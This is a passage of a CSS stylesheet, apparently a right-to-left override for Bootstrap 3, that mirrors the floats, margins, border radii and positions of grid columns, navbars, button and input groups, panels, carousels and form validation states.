.col-md-offset-0{margin-right:0%;margin-left:0;}
}
@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:right;}
.col-lg-12{width:100%;}
.col-lg-11{width:91.66666667%;}
.col-lg-10{width:83.33333333%;}
.col-lg-9{width:75%;}
.col-lg-8{width:66.66666667%;}
.col-lg-7{width:58.33333333%;}
.col-lg-6{width:50%;}
.col-lg-5{width:41.66666667%;}
.col-lg-4{width:33.33333333%;}
.col-lg-3{width:25%;}
.col-lg-2{width:16.66666667%;}
.col-lg-1{width:8.33333333%;}
.col-lg-pull-12{left:100%;right:auto;}
.col-lg-pull-11{left:91.66666667%;right:auto;}
.col-lg-pull-10{left:83.33333333%;right:auto;}
.col-lg-pull-9{left:75%;right:auto;}
.col-lg-pull-8{left:66.66666667%;right:auto;}
.col-lg-pull-7{left:58.33333333%;right:auto;}
.col-lg-pull-6{left:50%;right:auto;}
.col-lg-pull-5{left:41.66666667%;right:auto;}
.col-lg-pull-4{left:33.33333333%;right:auto;}
.col-lg-pull-3{left:25%;right:auto;}
.col-lg-pull-2{left:16.66666667%;right:auto;}
.col-lg-pull-1{left:8.33333333%;right:auto;}
.col-lg-pull-0{left:auto;right:auto;}
.col-lg-push-12{right:100%;left:0;}
.col-lg-push-11{right:91.66666667%;left:0;}
.col-lg-push-10{right:83.33333333%;left:0;}
.col-lg-push-9{right:75%;left:0;}
.col-lg-push-8{right:66.66666667%;left:0;}
.col-lg-push-7{right:58.33333333%;left:0;}
.col-lg-push-6{right:50%;left:0;}
.col-lg-push-5{right:41.66666667%;left:0;}
.col-lg-push-4{right:33.33333333%;left:0;}
.col-lg-push-3{right:25%;left:0;}
.col-lg-push-2{right:16.66666667%;left:0;}
.col-lg-push-1{right:8.33333333%;left:0;}
.col-lg-push-0{right:auto;left:0;}
.col-lg-offset-12{margin-right:100%;margin-left:0;}
.col-lg-offset-11{margin-right:91.66666667%;margin-left:0;}
.col-lg-offset-10{margin-right:83.33333333%;margin-left:0;}
.col-lg-offset-9{margin-right:75%;margin-left:0;}
.col-lg-offset-8{margin-right:66.66666667%;margin-left:0;}
.col-lg-offset-7{margin-right:58.33333333%;margin-left:0;}
.col-lg-offset-6{margin-right:50%;margin-left:0;}
.col-lg-offset-5{margin-right:41.66666667%;margin-left:0;}
.col-lg-offset-4{margin-right:33.33333333%;margin-left:0;}
.col-lg-offset-3{margin-right:25%;margin-left:0;}
.col-lg-offset-2{margin-right:16.66666667%;margin-left:0;}
.col-lg-offset-1{margin-right:8.33333333%;margin-left:0;}
.col-lg-offset-0{margin-right:0%;margin-left:0;}
}
th{text-align:right;}
@media screen and (max-width:767px){.table-responsive > .table-bordered{border:0;}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-right:0;border-left:auto;}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-left:0;border-right:auto;}
}
.radio label,
.checkbox label{padding-right:20px;padding-left:auto;}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{margin-right:-20px;margin-left:auto;}
.radio-inline,
.checkbox-inline{padding-right:20px;padding-left:0;}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-right:10px;margin-left:0;}
.has-feedback .form-control{padding-left:42.5px;padding-right:12px;}
.form-control-feedback{left:0;right:auto;}
@media (min-width:768px){.form-inline label{padding-right:0;padding-left:auto;}
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"]{margin-right:0;margin-left:auto;}
}
@media (min-width:768px){.form-horizontal .control-label{text-align:left;}
}
.form-horizontal .has-feedback .form-control-feedback{left:15px;right:auto;}
.caret{margin-right:2px;margin-left:0;}
.dropdown-menu{right:0;left:auto;float:left;text-align:right;}
.dropdown-menu.pull-right{left:0;right:auto;float:right;}
.dropdown-menu-right{left:auto;right:0;}
.dropdown-menu-left{left:0;right:auto;}
@media (min-width:940px){.navbar-right .dropdown-menu{left:auto;right:0;}
.navbar-right .dropdown-menu-left{left:0;right:auto;}
}
.btn-group > .btn,
.btn-group-vertical > .btn{float:right;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group{margin-right:-1px;margin-left:0px;}
.btn-toolbar{margin-right:-5px;margin-left:0px;}
.btn-toolbar .btn-group,
.btn-toolbar .input-group{float:right;}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group{margin-right:5px;margin-left:0px;}
.btn-group > .btn:first-child{margin-right:0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0;}
.btn-group > .btn-group{float:right;}
.btn-group.btn-group-justified > .btn,
.btn-group.btn-group-justified > .btn-group{float:none;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;}
.btn-group > .btn-group:last-child > .btn:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0;}
.btn .caret{margin-right:0;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-right:0;}
.input-group .form-control{float:right;}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;}
.input-group-addon:first-child{border-right:1px solid #cccccc;border-left:0px;}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0;}
.input-group-addon:last-child{border-left:1px solid #cccccc;border-right:0px;}
.input-group-btn > .btn + .btn{margin-right:-1px;margin-left:auto;}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group{margin-left:-1px;margin-right:auto;}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group{margin-right:-1px;margin-left:auto;}
.nav{padding-right:0;padding-left:auto;}
.nav-tabs > li{float:right;}
.nav-tabs > li > a{margin-left:auto;margin-right:-2px;border-radius:4px 4px 0 0;}
.nav-pills > li{float:right;}
.nav-pills > li > a{border-radius:4px;}
.nav-pills > li + li{margin-right:2px;margin-left:auto;}
.nav-stacked > li{float:none;}
.nav-stacked > li + li{margin-right:0;margin-left:auto;}
.nav-justified > .dropdown .dropdown-menu{right:auto;}
.nav-tabs-justified > li > a{margin-left:0;margin-right:auto;}
@media (min-width:768px){.nav-tabs-justified > li > a{border-radius:4px 4px 0 0;}
}
@media (min-width:940px){.navbar-header{float:right;}
}
.navbar-collapse{padding-right:15px;padding-left:15px;}
.navbar-brand{float:right;}
@media (min-width:940px){.navbar > .container .navbar-brand,
.navbar > .container-fluid .navbar-brand{margin-right:-15px;margin-left:auto;}
}
.navbar-toggle{float:left;margin-left:15px;margin-right:auto;}
@media (max-width:939px){.navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 25px 5px 15px;}
}
@media (min-width:940px){.navbar-nav{float:right;}
.navbar-nav > li{float:right;}
.navbar-nav.navbar-right:last-child{margin-left:-15px;margin-right:auto;}
.navbar-nav.navbar-right.flip{float:left !important;}
.navbar-nav.navbar-right .dropdown-menu{left:0;right:auto;}
}
@media (min-width:940px){.navbar-text{float:right;}
.navbar-text.navbar-right:last-child{margin-left:0;margin-right:auto;}
}
.pagination{padding-right:0;}
.pagination > li > a,
.pagination > li > span{float:right;margin-right:-1px;margin-left:0px;}
.pagination > li:first-child > a,
.pagination > li:first-child > span{margin-left:0;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;}
.pagination > li:last-child > a,
.pagination > li:last-child > span{margin-right:-1px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0;}
.pager{padding-right:0;padding-left:none;}
.pager .next > a,
.pager .next > span{float:left;}
.pager .previous > a,
.pager .previous > span{float:right;}
.nav-pills > li > a > .badge{margin-left:0px;margin-right:3px;}
.alert-dismissable,
.alert-dismissible{padding-left:35px;padding-right:15px;}
.alert-dismissable .close,
.alert-dismissible .close{right:0;left:21;}
.progress-bar{float:right;}
.media > .pull-left{margin-right:10px;}
.media > .pull-left.flip{margin-right:0;margin-left:10px;}
.media > .pull-right{margin-left:10px;}
.media > .pull-right.flip{margin-left:0;margin-right:10px;}
.media-list{padding-right:0;padding-left:auto;list-style:none;}
.list-group{padding-right:0;padding-left:auto;}
.list-group-item > .badge{float:left;}
.list-group-item > .badge + .badge{margin-ight:5px;margin-left:auto;}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-right-radius:3px;border-top-left-radius:0;}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-left-radius:3px;border-top-right-radius:0;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;border-top-right-radius:0;}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;border-top-left-radius:0;}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-right:0;border-left:none;}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:none;border-left:0;}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object{right:0;left:none;}
.close{float:left;}
.modal-footer{text-align:left;}
.modal-footer .btn + .btn{margin-left:auto;margin-right:5px;}
.modal-footer .btn-group .btn + .btn{margin-right:-1px;margin-left:auto;}
.modal-footer .btn-block + .btn-block{margin-right:0;margin-left:auto;}
.popover{left:auto;text-align:right;}
.popover.top > .arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto;}
.popover.top > .arrow:after{margin-right:-10px;margin-left:auto;}
.popover.bottom > .arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto;}
.popover.bottom > .arrow:after{margin-right:-10px;margin-left:auto;}
.carousel-control{right:0;bottom:0;}
.carousel-control.left{right:auto;left:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);}
.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left{left:50%;right:auto;margin-right:-10px;}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right{right:50%;left:auto;margin-left:-10px;}
.carousel-indicators{right:50%;left:0;margin-right:-30%;margin-left:0;padding-left:0;}
@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev{margin-left:0;margin-right:-15px;}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next{margin-left:0;margin-right:-15px;}
.carousel-caption{left:20%;right:20%;padding-bottom:30px;}
}
.pull-right.flip{float:left !important;}
.pull-left.flip{float:right !important;}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d;}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}
.has-success .form-control-feedback{color:#3c763d;}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b;}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}
.has-warning .form-control-feedback{color:#8a6d3b;}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442;}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}
.has-error .form-control-feedback{color:#a94442;}